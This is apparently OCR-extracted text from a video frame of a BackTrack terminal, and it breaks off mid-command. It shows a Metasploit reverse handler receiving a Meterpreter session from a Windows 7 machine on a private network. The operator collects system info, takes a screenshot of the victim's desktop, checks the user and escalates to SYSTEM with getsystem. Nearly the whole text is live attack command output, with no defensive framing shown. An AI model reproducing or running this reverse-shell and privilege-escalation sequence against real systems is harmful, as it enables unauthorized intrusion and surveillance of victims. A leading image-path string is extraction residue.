 root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*] Exploit running as background job.
msf  exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:443 -> 192.168.1.6:50129) at 2013-
03-03 18:00:53 +0200
msf  exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : AMR-PC
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : ar_EG
Meterpreter     : x86/win32
meterpreter > screenshot
Screenshot saved to: /pentest/exploits/set/mmzuNQTC.jpeg
meterpreter > getuid
Server username: Amr-PC\Amr
meterpreter > getsystem
...got system (via technique 4).
meterpreter > g